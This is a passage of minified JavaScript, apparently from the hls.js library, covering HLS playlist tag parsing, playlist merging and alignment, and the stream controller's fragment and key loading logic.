ye($,u),O=C.decimalInteger("SKIPPED-SEGMENTS");if(G(O)){u.skippedSegments+=O;for(let M=O;M--;)c.push(null);h+=O}const j=C.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(u.recentlyRemovedDateranges=(u.recentlyRemovedDateranges||[]).concat(j.split("	")));break}case"TARGETDURATION":u.targetduration!==0&&nr(u,V,T),u.targetduration=Math.max(parseInt($),1);break;case"VERSION":u.version!==null&&nr(u,V,T),u.version=parseInt($);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":u.live||nr(u,V,T),u.live=!1;break;case"#":($||H)&&x.tagList.push(H?[$,H]:[$]);break;case"DISCONTINUITY":y++,x.tagList.push(["DIS"]);break;case"GAP":x.gap=!0,x.tagList.push([V]);break;case"BITRATE":x.tagList.push([V,$]),g=parseInt($)*1e3,G(g)?x.bitrate=g:g=0;break;case"DATERANGE":{const C=new ye($,u),O=new Qg(C,u.dateRanges[C.ID],u.dateRangeTagCount);u.dateRangeTagCount++,O.isValid||u.skippedSegments?u.dateRanges[O.id]=O:le.warn(`Ignoring invalid DATERANGE tag: "${$}"`),x.tagList.push(["EXT-X-DATERANGE",$]);break}case"DEFINE":{{const C=new ye($,u);"IMPORT"in C?$S(u,C,a):rh(u,C,t)}break}case"DISCONTINUITY-SEQUENCE":u.startCC!==0?nr(u,V,T):c.length>0&&mh(u,V,T),u.startCC=y=parseInt($);break;case"KEY":{const C=lh($,t,u);if(C.isSupported()){if(C.method==="NONE"){w=void 0;break}w||(w={});const O=w[C.keyFormat];O!=null&&O.matches(C)||(O&&(w=ce({},w)),w[C.keyFormat]=C)}else le.warn(`[Keys] Ignoring unsupported EXT-X-KEY tag: "${$}"`);break}case"START":u.startTimeOffset=uh($);break;case"MAP":{const C=new ye($,u);if(x.duration){const O=new nl(n,l);fh(O,C,i,w),f=O,x.initSegment=f,f.rawProgramDateTime&&!x.rawProgramDateTime&&(x.rawProgramDateTime=f.rawProgramDateTime)}else{const O=x.byteRangeEndOffset;if(O){const j=x.byteRangeStartOffset;b=`${O-j}@${j}`}else b=null;fh(x,C,i,w),f=x,R=!0}f.cc=y;break}case"SERVER-CONTROL":{A&&nr(u,V,T),A=new ye($),u.canBlockReload=A.bool("CAN-BLOCK-RELOAD"),u.canSkipUntil=A.optionalFloat("CAN-SKIP-UNTIL",0),u.canSkipDateRanges=u.canSkipUntil>0&&A.bool("CAN-SKIP-DATERANGES"),u.partHoldBack=A.optionalFloat("PART-HOLD-BACK",0),u.holdBack=A.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{u.partTarget&&nr(u,V,T);const C=new ye($);u.partTarget=C.decimalFloatingPoint("PART-TARGET");break}case"PART":{let C=u.partList;C||(C=u.partList=[]);const O=m>0?C[C.length-1]:void 0,j=m++,M=new ye($,u),F=new $E(M,x,l,j,O);C.push(F),x.duration+=F.duration;break}case"PRELOAD-HINT":{const C=new ye($,u);u.preloadHint=C;break}case"RENDITION-REPORT":{const C=new ye($,u);u.renditionReports=u.renditionReports||[],u.renditionReports.push(C);break}default:le.warn(`line parsed but not handled: ${T}`);break}}}v&&!v.relurl?(c.pop(),p-=v.duration,u.partList&&(u.fragmentHint=v)):u.partList&&(ku(x,v,d),x.cc=y,u.fragmentHint=x,w&&hh(x,w,u)),u.targetduration||(u.playlistParsingError=new Error("Missing Target Duration"));const P=c.length,B=c[0],K=c[P-1];if(p+=u.skippedSegments*u.targetduration,p>0&&P&&K){u.averagetargetduration=p/P;const Y=K.sn;u.endSN=Y!=="initSegment"?Y:0,u.live||(K.endList=!0),L>0&&(rT(c,L),B&&d.unshift(B))}return u.fragmentHint&&(p+=u.fragmentHint.duration),u.totalduration=p,d.length&&u.dateRangeTagCount&&B&&tp(d,u),u.endCC=y,u}}function tp(r,e){let t=r.length;if(!t)if(e.hasProgramDateTime){const o=e.fragments[e.fragments.length-1];r.push(o),t++}else return;const i=r[t-1],n=e.live?1/0:e.totalduration,s=Object.keys(e.dateRanges);for(let o=s.length;o--;){const l=e.dateRanges[s[o]],u=l.startDate.getTime();l.tagAnchor=i.ref;for(let c=t;c--;){var a;if(((a=r[c])==null?void 0:a.sn)<e.startSN)break;const d=tT(e,u,r,c,n);if(d!==-1){l.tagAnchor=e.fragments[d].ref;break}}}}function tT(r,e,t,i,n){const s=t[i];if(s){const o=s.programDateTime;if(e>=o||i===0){var a;const l=(((a=t[i+1])==null?void 0:a.start)||n)-s.start;if(e<=o+l*1e3){const u=t[i].sn-r.startSN;if(u<0)return-1;const c=r.fragments;if(c.length>t.length){const f=(t[i+1]||c[c.length-1]).sn-r.startSN;for(let h=f;h>u;h--){const m=c[h].programDateTime;if(e>=m&&e<m+c[h].duration*1e3)return h}}return u}}}return-1}function lh(r,e,t){var i,n;const s=new ye(r,t),a=(i=s.METHOD)!=null?i:"",o=s.URI,l=s.hexadecimalInteger("IV"),u=s.KEYFORMATVERSIONS,c=(n=s.KEYFORMAT)!=null?n:"identity";o&&s.IV&&!l&&le.error(`Invalid IV: ${s.IV}`);const d=o?Xt.resolve(o,e):"",f=(u||"1").split("/").map(Number).filter(Number.isFinite);return new $r(a,d,c,f,l,s.KEYID)}function uh(r){const t=new ye(r).decimalFloatingPoint("TIME-OFFSET");return G(t)?t:null}function ch(r,e){let t=(r||"").split(/[ ,]+/).filter(i=>i);["video","audio","text"].forEach(i=>{const n=t.filter(s=>Hc(s,i));n.length&&(e[`${i}Codec`]=n.map(s=>s.split("/")[0]).join(","),t=t.filter(s=>n.indexOf(s)===-1))}),e.unknownCodecs=t}function dh(r,e,t){const i=e[t];i&&(r[t]=i)}function rT(r,e){let t=r[e];for(let i=e;i--;){const n=r[i];if(!n)return;n.programDateTime=t.programDateTime-n.duration*1e3,t=n}}function ku(r,e,t){r.rawProgramDateTime?t.push(r):e!=null&&e.programDateTime&&(r.programDateTime=e.endProgramDateTime)}function fh(r,e,t,i){r.relurl=e.URI,e.BYTERANGE&&r.setByteRange(e.BYTERANGE),r.level=t,r.sn="initSegment",i&&(r.levelkeys=i),r.initSegment=null}function hh(r,e,t){r.levelkeys=e;const{encryptedFragments:i}=t;(!i.length||i[i.length-1].levelkeys!==e)&&Object.keys(e).some(n=>e[n].isCommonEncryption)&&i.push(r)}function nr(r,e,t){r.playlistParsingError=new Error(`#EXT-X-${e} must not appear more than once (${t[0]})`)}function mh(r,e,t){r.playlistParsingError=new Error(`#EXT-X-${e} must appear before the first Media Segment (${t[0]})`)}function ul(r,e){const t=e.startPTS;if(G(t)){let i=0,n;e.sn>r.sn?(i=t-r.start,n=r):(i=r.start-t,n=e),n.duration!==i&&n.setDuration(i)}else e.sn>r.sn?r.cc===e.cc&&r.minEndPTS?e.setStart(r.start+(r.minEndPTS-r.start)):e.setStart(r.start+r.duration):e.setStart(Math.max(r.start-e.duration,0))}function rp(r,e,t,i,n,s,a){i-t<=0&&(a.warn("Fragment should have a positive duration",e),i=t+e.duration,s=n+e.duration);let l=t,u=i;const c=e.startPTS,d=e.endPTS;if(G(c)){const g=Math.abs(c-t);r&&g>r.totalduration?a.warn(`media timestamps and playlist times differ by ${g}s for level ${e.level} ${r.url}`):G(e.deltaPTS)?e.deltaPTS=Math.max(g,e.deltaPTS):e.deltaPTS=g,l=Math.max(t,c),t=Math.min(t,c),n=e.startDTS!==void 0?Math.min(n,e.startDTS):n,u=Math.min(i,d),i=Math.max(i,d),s=e.endDTS!==void 0?Math.max(s,e.endDTS):s}const f=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(i-e.start),e.startPTS=t,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;const h=e.sn;if(!r||h<r.startSN||h>r.endSN)return 0;let m;const p=h-r.startSN,y=r.fragments;for(y[p]=e,m=p;m>0;m--)ul(y[m],y[m-1]);for(m=p;m<y.length-1;m++)ul(y[m],y[m+1]);return r.fragmentHint&&ul(y[y.length-1],r.fragmentHint),r.PTSKnown=r.alignedSliding=!0,f}function iT(r,e,t){if(r===e)return;let i=null;const n=r.fragments;for(let c=n.length-1;c>=0;c--){const d=n[c].initSegment;if(d){i=d;break}}r.fragmentHint&&delete r.fragmentHint.endPTS;let s;aT(r,e,(c,d,f,h)=>{if((!e.startCC||e.skippedSegments)&&d.cc!==c.cc){const m=c.cc-d.cc;for(let p=f;p<h.length;p++)h[p].cc+=m;e.endCC=h[h.length-1].cc}G(c.startPTS)&&G(c.endPTS)&&(d.setStart(d.startPTS=c.startPTS),d.startDTS=c.startDTS,d.maxStartPTS=c.maxStartPTS,d.endPTS=c.endPTS,d.endDTS=c.endDTS,d.minEndPTS=c.minEndPTS,d.setDuration(c.endPTS-c.startPTS),d.duration&&(s=d),e.PTSKnown=e.alignedSliding=!0),c.hasStreams&&(d.elementaryStreams=c.elementaryStreams),d.loader=c.loader,c.hasStats&&(d.stats=c.stats),c.initSegment&&(d.initSegment=c.initSegment,i=c.initSegment)});const a=e.fragments,o=e.fragmentHint?a.concat(e.fragmentHint):a;if(i&&o.forEach(c=>{var d;c&&(!c.initSegment||c.initSegment.relurl===((d=i)==null?void 0:d.relurl))&&(c.initSegment=i)}),e.skippedSegments){if(e.deltaUpdateFailed=a.some(c=>!c),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let c=e.skippedSegments;c--;)a.shift();e.startSN=a[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=nT(r.dateRanges,e,t));const c=r.fragments.filter(d=>d.rawProgramDateTime);if(r.hasProgramDateTime&&!e.hasProgramDateTime)for(let d=1;d<o.length;d++)o[d].programDateTime===null&&ku(o[d],o[d-1],c);tp(c,e)}e.endCC=a[a.length-1].cc}if(!e.startCC){var l;const c=sp(r,e.startSN-1);e.startCC=(l=c==null?void 0:c.cc)!=null?l:a[0].cc}sT(r.partList,e.partList,(c,d)=>{d.elementaryStreams=c.elementaryStreams,d.stats=c.stats}),s?rp(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS,t):ip(r,e),a.length&&(e.totalduration=e.edge-a[0].start),e.driftStartTime=r.driftStartTime,e.driftStart=r.driftStart;const u=e.advancedDateTime;if(e.advanced&&u){const c=e.edge;e.driftStart||(e.driftStartTime=u,e.driftStart=c),e.driftEndTime=u,e.driftEnd=c}else e.driftEndTime=r.driftEndTime,e.driftEnd=r.driftEnd,e.advancedDateTime=r.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=r.requestScheduled)}function nT(r,e,t){const{dateRanges:i,recentlyRemovedDateranges:n}=e,s=ce({},r);n&&n.forEach(l=>{delete s[l]});const o=Object.keys(s).length;return o?(Object.keys(i).forEach(l=>{const u=s[l],c=new Qg(i[l].attr,u);c.isValid?(s[l]=c,u||(c.tagOrder+=o)):t.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${fe(i[l].attr)}"`)}),s):i}function sT(r,e,t){if(r&&e){let i=0;for(let n=0,s=r.length;n<=s;n++){const a=r[n],o=e[n+i];a&&o&&a.index===o.index&&a.fragment.sn===o.fragment.sn?t(a,o):i--}}}function aT(r,e,t){const i=e.skippedSegments,n=Math.max(r.startSN,e.startSN)-e.startSN,s=(r.fragmentHint?1:0)+(i?e.endSN:Math.min(r.endSN,e.endSN))-e.startSN,a=e.startSN-r.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=r.fragmentHint?r.fragments.concat(r.fragmentHint):r.fragments;for(let u=n;u<=s;u++){const c=l[a+u];let d=o[u];if(i&&!d&&c&&(d=e.fragments[u]=c),c&&d){t(c,d,u,o);const f=c.relurl,h=d.relurl;if(f&&oT(f,h)){e.playlistParsingError=gh(`media sequence mismatch ${d.sn}:`,r,e,c,d);return}else if(c.cc!==d.cc){e.playlistParsingError=gh(`discontinuity sequence mismatch (${c.cc}!=${d.cc})`,r,e,c,d);return}}}}function gh(r,e,t,i,n){return new Error(`${r} ${n.url}
Playlist starting @${e.startSN}
${e.m3u8}

Playlist starting @${t.startSN}
${t.m3u8}`)}function ip(r,e,t=!0){const i=e.startSN+e.skippedSegments-r.startSN,n=r.fragments,s=i>=0;let a=0;if(s&&i<n.length)a=n[i].start;else if(s&&e.startSN===r.endSN+1)a=r.fragmentEnd;else if(s&&t)a=r.fragmentStart+i*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)a=r.fragmentStart;else return;Cu(e,a)}function Cu(r,e){if(e){const t=r.fragments;for(let i=r.skippedSegments;i<t.length;i++)t[i].addStart(e);r.fragmentHint&&r.fragmentHint.addStart(e)}}function np(r,e=1/0){let t=1e3*r.targetduration;if(r.updated){const i=r.fragments;if(i.length&&t*4>e){const s=i[i.length-1].duration*1e3;s<t&&(t=s)}}else t/=2;return Math.round(t)}function sp(r,e,t){if(!r)return null;let i=r.fragments[e-r.startSN];return i||(i=r.fragmentHint,i&&i.sn===e)?i:e<r.startSN&&t&&t.sn===e?t:null}function ph(r,e,t){return r?ap(r.partList,e,t):null}function ap(r,e,t){if(r)for(let i=r.length;i--;){const n=r[i];if(n.index===t&&n.fragment.sn===e)return n}return null}function op(r){r.forEach((e,t)=>{var i;(i=e.details)==null||i.fragments.forEach(n=>{n.level=t,n.initSegment&&(n.initSegment.level=t)})})}function oT(r,e){return r!==e&&e?vh(r)!==vh(e):!1}function vh(r){return r.replace(/\?[^?]*$/,"")}function Mn(r,e){for(let i=0,n=r.length;i<n;i++){var t;if(((t=r[i])==null?void 0:t.cc)===e)return r[i]}return null}function lT(r,e){return!!(r&&e.startCC<r.endCC&&e.endCC>r.startCC)}function yh(r,e){const t=r.start+e;r.startPTS=t,r.setStart(t),r.endPTS=t+r.duration}function lp(r,e){const t=e.fragments;for(let i=0,n=t.length;i<n;i++)yh(t[i],r);e.fragmentHint&&yh(e.fragmentHint,r),e.alignedSliding=!0}function uT(r,e){r&&(up(e,r),e.alignedSliding||eo(e,r),!e.alignedSliding&&!e.skippedSegments&&ip(r,e,!1))}function up(r,e){if(!lT(e,r))return;const t=Math.min(e.endCC,r.endCC),i=Mn(e.fragments,t),n=Mn(r.fragments,t);if(!i||!n)return;le.log(`Aligning playlist at start of dicontinuity sequence ${t}`);const s=i.start-n.start;lp(s,r)}function eo(r,e){if(!r.hasProgramDateTime||!e.hasProgramDateTime)return;const t=r.fragments,i=e.fragments;if(!t.length||!i.length)return;let n,s;const a=Math.min(e.endCC,r.endCC);e.startCC<a&&r.startCC<a&&(n=Mn(i,a),s=Mn(t,a)),(!n||!s)&&(n=i[Math.floor(i.length/2)],s=Mn(t,n.cc)||t[Math.floor(t.length/2)]);const o=n.programDateTime,l=s.programDateTime;if(!o||!l)return;const u=(l-o)/1e3-(s.start-n.start);lp(u,r)}function Xe(r,e,t){nt(r,e,t),r.addEventListener(e,t)}function nt(r,e,t){r.removeEventListener(e,t)}const cT={toString:function(r){let e="";const t=r.length;for(let i=0;i<t;i++)e+=`[${r.start(i).toFixed(3)}-${r.end(i).toFixed(3)}]`;return e}},N={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class Zc extends Yg{constructor(e,t,i,n,s){super(n,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=N.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:a,fragCurrent:o,media:l,mediaBuffer:u,state:c}=this,d=l?l.currentTime:0,f=Z.bufferInfo(u||l,d,a.maxBufferHole),h=!f.len;if(this.log(`Media seeking to ${G(d)?d.toFixed(3):d}, state: ${c}, ${h?"out of":"in"} buffer`),this.state===N.ENDED)this.resetLoadingState();else if(o){const m=a.maxFragLookUpTolerance,p=o.start-m,y=o.start+o.duration+m;if(h||y<f.start||p>f.end){const g=d>y;(d<p||g)&&(g&&o.loader&&(this.log(`Cancelling fragment load for seek (sn: ${o.sn})`),o.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(l){this.fragmentTracker.removeFragmentsInRange(d,1/0,this.playlistType,!0);const m=this.lastCurrentTime;if(d>m&&(this.lastCurrentTime=d),!this.loadingParts){const p=Math.max(f.end,d),y=this.shouldLoadParts(this.getLevelDetails(),p);y&&(this.log(`LL-Part loading ON after seeking to ${d.toFixed(2)} with buffer @${p.toFixed(2)}`),this.loadingParts=y)}}this.hls.hasEnoughToStart||(this.log(`Setting ${h?"startPosition":"nextLoadPosition"} to ${d} for seek without enough to start`),this.nextLoadPosition=d,h&&(this.startPosition=d)),h&&this.state===N.IDLE&&this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=s,this.hls=e,this.fragmentLoader=new US(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new Yc(e.config)}registerListeners(){const{hls:e}=this;e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===N.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=N.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const i=e.end||0,n=this.config.timelineOffset||0;if(i<=n)return!1;const s=e.buffered;this.config.maxBufferHole&&s&&s.length>1&&(e=Z.bufferedInfo(s,e.start,0));const a=e.nextStart;if(a&&a>n&&a<t.edge||this.media.currentTime<e.start)return!1;const l=t.partList;if(l!=null&&l.length){const c=l[l.length-1];return Z.isBuffered(this.media,c.start+c.duration/2)}const u=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(u)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const i=this.media=this.mediaBuffer=t.media;Xe(i,"seeking",this.onMediaSeeking),Xe(i,"ended",this.onMediaEnded);const n=this.config;this.levels&&n.autoStartLoad&&this.state===N.STOPPED&&this.startLoad(n.startPosition)}onMediaDetaching(e,t){const i=!!t.transferMedia,n=this.media;if(n!==null){if(n.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),nt(n,"seeking",this.onMediaSeeking),nt(n,"ended",this.onMediaEnded),this.keyLoader&&!i&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,i){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=N.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this.startFragRequested=!0,this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){const n=s=>{const a=s.frag;if(this.fragContextChanged(a)){this.warn(`${a.type} sn: ${a.sn}${s.part?" part: "+s.part.index:""} of ${this.fragInfo(a,!1,s.part)}) was dropped during download.`),this.fragmentTracker.removeFragment(a);return}a.stats.chunkCount++,this._handleFragmentLoadProgress(s)};this._doFragLoad(e,t,i,n).then(s=>{if(!s)return;const a=this.state,o=s.frag;if(this.fragContextChanged(o)){(a===N.FRAG_LOADING||!this.fragCurrent&&a===N.PARSING)&&(this.fragmentTracker.removeFragment(o),this.state=N.IDLE);return}"payload"in s&&(this.log(`Loaded ${o.type} sn: ${o.sn} of ${this.playlistLabel()} ${o.level}`),this.hls.trigger(E.FRAG_LOADED,s)),this._handleFragmentLoadComplete(s)}).catch(s=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(`Frag error: ${(s==null?void 0:s.message)||s}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:i}=this;if(i.getState(e)===De.APPENDING){const s=e.type,a=this.getFwdBufferInfo(this.mediaBuffer,s),o=Math.max(e.duration,a?a.len:this.config.maxBufferLength),l=this.backtrackFragment;((l?e.sn-l.sn:0)===1||this.reduceMaxBufferLength(o,e.duration))&&i.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===De.PARTIAL&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,i=null){if(!(e-t))return;const n={startOffset:e,endOffset:t,type:i};this.hls.trigger(E.BUFFER_FLUSHING,n)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(i=>{const n=i==null?void 0:i.frag;if(!n||this.fragContextChanged(n)||!this.levels)throw new Error("init load aborted");return i}).then(i=>{const{hls:n}=this,{frag:s,payload:a}=i,o=s.decryptdata;if(a&&a.byteLength>0&&o!=null&&o.key&&o.iv&&Wi(o.method)){const l=self.performance.now();return this.decrypter.decrypt(new Uint8Array(a),o.key.buffer,o.iv.buffer,Qc(o.method)).catch(u=>{throw n.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:u,reason:u.message,frag:s}),u}).then(u=>{const c=self.performance.now();return n.trigger(E.FRAG_DECRYPTED,{frag:s,payload:u,stats:{tstart:l,tdecrypt:c}}),i.payload=u,this.completeInitSegmentLoad(i)})}return this.completeInitSegmentLoad(i)}).catch(i=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(i),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const i=e.frag.stats;this.state!==N.STOPPED&&(this.state=N.IDLE),e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var i,n;const s=e.tracks;if(s&&!t.encrypted&&((i=s.audio)!=null&&i.encrypted||(n=s.video)!=null&&n.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const a=this.media,o=new Error(`Encrypted track with no key in ${this.fragInfo(t)} (media ${a?"attached mediaKeys: "+a.mediaKeys:"detached"})`);return this.warn(o.message),!a||a.mediaKeys?!1:(this.hls.trigger(E.ERROR,{type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,fatal:!1,error:o,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const i=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)} > buffer:${i?cT.toString(Z.getBuffered(i)):"(detached)"})`),be(e)){var n;if(e.type!==W.SUBTITLE){const a=e.elementaryStreams;if(!Object.keys(a).some(o=>!!a[o])){this.state=N.IDLE;return}}const s=(n=this.levels)==null?void 0:n[e.level];s!=null&&s.fragmentError&&(this.log(`Resetting level fragment error count of ${s.fragmentError} on frag buffered`),s.fragmentError=0)}this.state=N.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:i,part:n,partsLoaded:s}=e,a=!s||s.length===0||s.some(l=>!l),o=new qc(i.level,i.sn,i.stats.chunkCount+1,0,n?n.index:-1,!a);t.flush(o)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,n){var s;this.fragCurrent=e;const a=t.details;if(!this.levels||!a)throw new Error(`frag load aborted, missing level${a?"":" detail"}s`);let o=null;if(e.encrypted&&!((s=e.decryptdata)!=null&&s.key)){if(this.log(`Loading key for ${e.sn} of [${a.startSN}-${a.endSN}], ${this.playlistLabel()} ${e.level}`),this.state=N.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then(f=>{if(!this.fragContextChanged(f.frag))return this.hls.trigger(E.KEY_LOADED,f),this.state===N.KEY_LOADING&&(this.state=N.IDLE),f}),this.hls.trigger(E.KEY_LOADING,{frag:e}),this.fragCurrent===null)return this.log("context changed in KEY_LOADING"),Promise.resolve(null)}else e.encrypted||(o=this.keyLoader.loadClear(e,a.encryptedFragments,this.startFragRequested),o&&this.log("[eme] blocking frag load until media-keys acquired"));const l=this.fragPrevious;if(be(e)&&(!l||e.sn!==l.sn)){const f=this.shouldLoadParts(t.details,e.end);f!==this.loadingParts&&(this.log(`LL-Part loading ${f?"ON":"OFF"} loading sn ${l==null?void 0:l.sn}->${e.sn}`),this.loadingParts=f)}if(i=Math.max(e.start,i||0),this.loadingParts&&be(e)){const f=a.partList;if(f&&n){i>a.fragmentEnd&&a.fragmentHint&&(e=a.fragmentHint);const h=this.getNextPart(f,e,i);if(h>-1){const m=f[h];e=this.fragCurrent=m.fragment,this.log(`Loading ${e.type} sn: ${e.sn} part: ${m.index} (${h}/${f.length-1}) of ${this.fragInfo(e,!1,m)}) cc: ${e.cc} [${a.startSN}-${a.endSN}], target: ${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=m.start+m.duration,this.state=N.FRAG_LOADING;let p;return o?p=o.then(y=>!y||this.fragContextChanged(y.frag)?null:this.doFragPartsLoad(e,m,t,n)).catch(y=>this.handleFragLoadError(y)):p=this.doFragPartsLoad(e,m,t,n).catch(y=>this.handleFragLoadError(y)),this.hls.trigger(E.FRAG_LOADING,{frag:e,part:m,targetBufferTime:i}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):p}else if(!e.url||this.loadedEndOfParts(f,i))return Promise.resolve(null)}}if(be(e)&&this.loadingParts){var u;this.log(`LL-Part loading OFF after next part miss @${i.toFixed(2)} Check buffer at sn: ${e.sn} loaded parts: ${(u=a.partList)==null?void 0:u.filter(f=>f.loaded).map(f=>`[${f.start}-${f.end}]`)}`),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log(`Loading ${e.type} sn: ${e.sn} of ${this.fragInfo(e,!1)}) cc: ${e.cc} ${"["+a.startSN+"-"+a.endSN+"]"}, target: ${parseFloat(i.toFixed(3))}`),G(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=N.FRAG_LOADING;const c=this.config.progressive&&e.type!==W.SUBTITLE;let d;return c&&o?d=o.then(f=>!f||this.fragContextChanged(f.frag)?null:this.fragmentLoader.load(e,n)).catch(f=>this.handleFragLoadError(f)):d=Promise.all([this.fragmentLoader.load(e,c?n:void 0),o]).then(([f])=>(!c&&n&&n(f),f)).catch(f=>this.handleFragLoadError(f)),this.hls.trigger(E.FRAG_LOADING,{frag:e,targetBufferTime:i}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):d}doFragPartsLoad(e,t,i,n){return new Promise((s,a)=>{var o;const l=[],u=(o=i.details)==null?void 0:o.partList,c=d=>{this.fragmentLoader.loadPart(e,d,n).then(f=>{l[d.index]=f;const h=f.part;this.hls.trigger(E.FRAG_LOADED,f);const m=ph(i.details,e.sn,d.index+1)||ap(u,e.sn,d.index+1);if(m)c(m);else return 